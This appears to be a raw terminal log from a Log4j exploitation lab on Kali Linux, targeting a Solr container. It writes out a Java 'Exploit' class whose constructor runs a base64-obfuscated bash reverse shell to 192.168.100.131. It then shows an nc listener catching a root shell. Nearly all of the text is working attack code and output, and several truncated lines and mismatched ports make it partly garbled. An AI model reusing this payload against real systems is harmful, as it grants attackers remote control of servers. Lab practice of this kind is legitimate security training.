 ┌──(root㉿kali)-[/home/kali/vulhub-tool/log4j]
└─# touch exp.java
┌──(root㉿kali)-[/home/kali/vulhub-tool/log4j]
└─# vi exp.java
┌──(root㉿kali)-[/home/kali/vulhub-tool/log4j]
└─# cat exp.java
import java.lang.Runtime;
import java.lang.Process;
public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec("/bin/bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTI
uMTY4LjEwMC4xMzEvODg4OCAwPiYx}|{base64,-d}|{bash,-i}");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv){
Exploit e = new Exploit();
}
}
37292.c
solr
solr-webapp
start.jar
root@e36c6c95ecb3:/opt/solr/serv
/home/kali/Desk
nc -lvvp 7777
listening on [any] 7777 ...
Warning: forward host lookup fai
connect to [192.168.100.131] fro
bash: cannot set terminal proces
bash: no job control in this she
root@e36c6c95ecb3:/opt/solr/serv
ls
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar